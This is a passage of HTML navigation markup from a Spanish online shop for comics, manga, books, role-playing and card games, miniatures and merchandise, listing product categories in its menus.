class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-66269' id='mega-menu-item-66269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/warhammer-rol/">Warhammer Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62186' id='mega-menu-item-62186'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/lafactoriadeideas/">La Factoría de Ideas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62184' id='mega-menu-item-62184'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/otrosjuegosderol/">Otros Juegos de Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62178' id='mega-menu-item-62178'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/roldados/">Rol - Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62179' id='mega-menu-item-62179'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rolvendidos/">Rol - Más Vendidos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62181' id='mega-menu-item-62181'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol_ofertas/">Rol - Ofertas</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62156' id='mega-menu-item-62156'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/" aria-haspopup="true" aria-expanded="false" tabindex="0">MAGIC<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62196' id='mega-menu-item-62196'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic_cajas/">Magic - Cajas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62195' id='mega-menu-item-62195'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic_sellados/">Magic - Sellados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62188' id='mega-menu-item-62188'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic-commander/">Magic - Commander</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62193' id='mega-menu-item-62193'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicfundas/">Magic - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62190' id='mega-menu-item-62190'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicdeckboxes/">Magic - Deck Boxes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62192' id='mega-menu-item-62192'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magictapetes/">Magic - Tapetes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62194' id='mega-menu-item-62194'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicalbumes/">Magic - Álbumes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62189' id='mega-menu-item-62189'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicaccesorios/">Magic - Accesorios</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62191' id='mega-menu-item-62191'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicofertas/">Magic - Ofertas</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62154' id='mega-menu-item-62154'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/" aria-haspopup="true" aria-expanded="false" tabindex="0">JUEGOS CARTAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-90269' id='mega-menu-item-90269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/jcc-proximamente/">JCC - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62166' id='mega-menu-item-62166'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/one-piece/">One Piece</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-88907' id='mega-menu-item-88907'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/riftbound/">Riftbound</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62163' id='mega-menu-item-62163'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/pokemoncartas/">Pokemon TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62161' id='mega-menu-item-62161'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/disney-lorcana/">Disney Lorcana</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62162' id='mega-menu-item-62162'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/star-wars-unlimited/">Star Wars Unlimited</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-94860' id='mega-menu-item-94860'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/gundam/">Gundam</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-103514' id='mega-menu-item-103514'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/naruto-tcg/">Naruto TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67204' id='mega-menu-item-67204'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/altered-tcg/">Altered TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62165' id='mega-menu-item-62165'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/fleshandblood/">Flesh &amp; Blood</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62164' id='mega-menu-item-62164'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/dragonballcardgame/">Dragon Ball CG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62167' id='mega-menu-item-62167'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/marvelchampions/">Marvel Champions</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62168' id='mega-menu-item-62168'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasfundas/">Cartas - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62169' id='mega-menu-item-62169'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasaccesorios/">Cartas - Accesorios</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-69597' id='mega-menu-item-69597'><a class="mega-menu-link" href="/categoria-producto/accesorios/" tabindex="0">ACCESORIOS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62158' id='mega-menu-item-62158'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/" aria-haspopup="true" aria-expanded="false" tabindex="0">MINIATURAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62170' id='mega-menu-item-62170'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/heroquest/">HeroQuest</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62171' id='mega-menu-item-62171'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/zombicide/">Zombicide</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62172' id='mega-menu-item-62172'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammer-40k/">Warhammer 40K</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62174' id='mega-menu-item-62174'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammerfantasy/">Warhammer Fantasy</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62173' id='mega-menu-item-62173'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/blood-bowl/">Blood Bowl</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62157' id='mega-menu-item-62157'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/" aria-haspopup="true" aria-expanded="false" tabindex="0">OFERTAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-103485' id='mega-menu-item-103485'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertas-juegos-de-cartas/">OFERTAS - Juegos de Cartas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62201' id='mega-menu-item-62201'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicofertas/">OFERTAS - Magic</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62197' id='mega-menu-item-62197'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasjuegosderol/">OFERTAS - Juegos de Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62198' id='mega-menu-item-62198'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertascomics/">OFERTAS - Cómics</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62200' id='mega-menu-item-62200'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/">OFERTAS - Merchandising</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62153' id='mega-menu-item-62153'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/" aria-haspopup="true" aria-expanded="false" tabindex="0">CANTINA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62160' id='mega-menu-item-62160'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/dinnercarta/">Carta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62159' id='mega-menu-item-62159'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/dinneractividades/">Actividades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-91771' id='mega-menu-item-91771'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/entradas/">Entradas</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-62202' id='mega-menu-item-62202'><a class="mega-menu-link" href="/torneos" tabindex="0">CALENDARIO</a></li></ul></div></ul>    </div>
    <div class="search-navigation search-sidebar">

		
            <div class="search-navigation__wrap">
                <ul class="main-menu-search nav-menu">
					        <li><a class="menu-item cart-contents" href="https://arte9.com/carrito/" title="My Basket">
	            </a></li>
                        </ul>
            </div>
    </div>
	<div id="banner2"><img class="img-fluid seguro" alt="logo seguro" src="/wp-content/themes/madara-child/img/seguro.png" /><span class="texb1"> SERVIDOR SEGURO </span><img class="img-fluid reparto" alt="logo reparto" src="/wp-content/themes/madara-child/img/reparto.png" /><span class="texb1"> ENVÍO RÁPIDO. GRATIS DESDE 50€ </span><img class="img-fluid descuento" alt="logo descuento" src="/wp-content/themes/madara-child/img/descuento.png" /> <span class="texb1"> EL MEJOR PRECIO GARANTIZADO. 5% COMICS. 10% JUEGOS</span></div>
    <div class="c-togle__menu">
        <button type="button" class="menu_icon__open">
            <span></span> <span></span> <span></span>
        </button>
    </div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				
<div class="mobile-menu menu-collapse off-canvas">
    <div class="close-nav">
        <button class="menu_icon__close">
            <span></span> <span></span>
        </button>
    </div>

	
        <div class="c-modal_item">
            <!-- Button trigger modal -->
            <span class="c-modal_sign-in">
                <a href="javascript:void(0)" data-toggle="modal" data-target="#form-login" class="btn-active-modal">Entrar</a>
            </span>

            <span class="c-modal_sign-up">
                <a href="javascript:void(0)" data-toggle="modal" data-target="#form-sign-up" class="btn-active-modal">Registro</a>
            </span>
			<br><br>
        </div>

	
    <nav class="off-menu">
		<ul id="menu-arte9" class="nav navbar-nav main-navbar"><li id="nav-menu-item-266" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">CÓMIC USA <span class="menu-description">Cómic Americano</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-317" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel_super_heroes/" class="menu-link  sub-menu-link">Marvel Super Héroes </a></li>
	<li id="nav-menu-item-267" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_super_heroes/" class="menu-link  sub-menu-link">DC Super Héroes </a></li>
	<li id="nav-menu-item-30612" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc-blacklabel/" class="menu-link  sub-menu-link">DC BlackLabel </a></li>
	<li id="nav-menu-item-268" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_vertigo/" class="menu-link  sub-menu-link">DC Vertigo </a></li>
	<li id="nav-menu-item-61824" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/clasicos_usa/" class="menu-link  sub-menu-link">Clásicos USA </a></li>
	<li id="nav-menu-item-318" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/unsanorma/" class="menu-link  sub-menu-link">USA Norma </a></li>
	<li id="nav-menu-item-1428" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaplaneta/" class="menu-link  sub-menu-link">USA Planeta </a></li>
	<li id="nav-menu-item-1426" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaastiberri/" class="menu-link  sub-menu-link">USA Astiberri </a></li>
	<li id="nav-menu-item-269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel-star-wars/" class="menu-link  sub-menu-link">Marvel Star Wars </a></li>
	<li id="nav-menu-item-30609" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/accesorios-comic-usa/" class="menu-link  sub-menu-link">Accesorios Cómic USA </a></li>

</ul>
</li>
<li id="nav-menu-item-270" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">EUROPEO <span class="menu-description">Cómic Europeo</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-325" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/norma/" class="menu-link  sub-menu-link">Norma </a></li>
	<li id="nav-menu-item-1526" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/panini/" class="menu-link  sub-menu-link">Panini </a></li>
	<li id="nav-menu-item-1532" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ecceuropeo/" class="menu-link  sub-menu-link">ECC Europeo </a></li>
	<li id="nav-menu-item-273" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dibbuks/" class="menu-link  sub-menu-link">Dib-buks </a></li>
	<li id="nav-menu-item-1527" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/planetacomics/" class="menu-link  sub-menu-link">Planeta Cómics </a></li>
	<li id="nav-menu-item-274" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dolmen/" class="menu-link  sub-menu-link">Dolmen </a></li>
	<li id="nav-menu-item-326" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/yermo/" class="menu-link  sub-menu-link">Yermo </a></li>
	<li id="nav-menu-item-271" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/astiberri/" class="menu-link  sub-menu-link">Astiberri </a></li>
	<li id="nav-menu-item-1528" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ponentmon/" class="menu-link  sub-menu-link">Ponent Mon </a></li>
	<li id="nav-menu-item-277" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/lacupula/" class="menu-link  sub-menu-link">La Cúpula </a></li>
	<li id="nav-menu-item-1530" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/salvat/" class="menu-link  sub-menu-link">Salvat </a></li>
	<li id="nav-menu-item-1529" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/randomhouse/" class="menu-link  sub-menu-link">Random House </a></li>
	<li id="nav-menu-item-275" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/deiciones_b/" class="menu-link  sub-menu-link">Ediciones B </a></li>
	<li id="nav-menu-item-276" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/kraken/" class="menu-link  sub-menu-link">Kraken </a></li>
	<li id="nav-menu-item-272" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/coeditum/" class="menu-link  sub-menu-link">Coeditum </a></li>
	<li id="nav-menu-item-30610" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/nuevo-nueve/" class="menu-link  sub-menu-link">Nuevo Nueve </a></li>
	<li id="nav-menu-item-30611" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/comic-juvenil/" class="menu-link  sub-menu-link">Cómic JUVENIL </a></li>

</ul>
</li>
<li id="nav-menu-item-297" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/manga/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MANGA <span class="menu-description">Manga</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-299" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaplaneta/" class="menu-link  sub-menu-link">Manga &#8211; Planeta </a></li>
	<li id="nav-menu-item-298" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaecc/" class="menu-link  sub-menu-link">Manga &#8211; ECC </a></li>
	<li id="nav-menu-item-300" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangapanini/" class="menu-link  sub-menu-link">Manga &#8211; Panini </a></li>
	<li id="nav-menu-item-2080" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/manganorma/" class="menu-link  sub-menu-link">Manga &#8211; Norma </a></li>
	<li id="nav-menu-item-330" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaivrea/" class="menu-link  sub-menu-link">Manga &#8211; Ivrea </a></li>
	<li id="nav-menu-item-331" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangalacupula/" class="menu-link  sub-menu-link">Manga &#8211; La Cúpula </a></li>
	<li id="nav-menu-item-332" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaponentmon/" class="menu-link  sub-menu-link">Manga &#8211; Ponent Mon </a></li>
	<li id="nav-menu-item-333" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangamilky/" class="menu-link  sub-menu-link">Manga &#8211; Milky Way </a></li>
	<li id="nav-menu-item-334" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangatomodomo/" class="menu-link  sub-menu-link">Manga &#8211; Tomodomo </a></li>
	<li id="nav-menu-item-336" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaastiberri/" class="menu-link  sub-menu-link">Manga &#8211; Astiberri </a></li>

</ul>
</li>
<li id="nav-menu-item-290" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/libros/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">LIBROS <span class="menu-description">Libros</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-61786" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros-proximamente/" class="menu-link  sub-menu-link">Libros &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-327" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/novedadeslibros/" class="menu-link  sub-menu-link">Novedades Libros </a></li>
	<li id="nav-menu-item-79885" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ediciones-especiales/" class="menu-link  sub-menu-link">Ediciones Especiales </a></li>
	<li id="nav-menu-item-291" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ciencia_ficcion/" class="menu-link  sub-menu-link">Ciencia Ficción </a></li>
	<li id="nav-menu-item-292" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/fantasia/" class="menu-link  sub-menu-link">Fantasía </a></li>
	<li id="nav-menu-item-93324" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/romantasy/" class="menu-link  sub-menu-link">Romantasy </a></li>
	<li id="nav-menu-item-67718" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/dd/" class="menu-link  sub-menu-link">D&amp;D </a></li>
	<li id="nav-menu-item-67719" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/warhammer/" class="menu-link  sub-menu-link">Warhammer </a></li>
	<li id="nav-menu-item-329" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/terror/" class="menu-link  sub-menu-link">Terror </a></li>
	<li id="nav-menu-item-328" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/novela_negra/" class="menu-link  sub-menu-link">Thriller &#8211; Novela Negra </a></li>
	<li id="nav-menu-item-293" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ficcion_actual/" class="menu-link  sub-menu-link">Ficción Actual </a></li>
	<li id="nav-menu-item-294" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/librojuvenil/" class="menu-link  sub-menu-link">Juvenil </a></li>
	<li id="nav-menu-item-61921" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ensayos/" class="menu-link  sub-menu-link">Ensayos </a></li>
	<li id="nav-menu-item-295" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros_divulgativos/" class="menu-link  sub-menu-link">Libros Divulgativos </a></li>
	<li id="nav-menu-item-296" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros_militares/" class="menu-link  sub-menu-link">Libros Militares </a></li>

</ul>
</li>
<li id="nav-menu-item-316" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MERCHA <span class="menu-description">Merchandising</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-305" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/funko/" class="menu-link  sub-menu-link">Funko </a></li>
	<li id="nav-menu-item-303" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/estatuas/" class="menu-link  sub-menu-link">Estatuas </a></li>
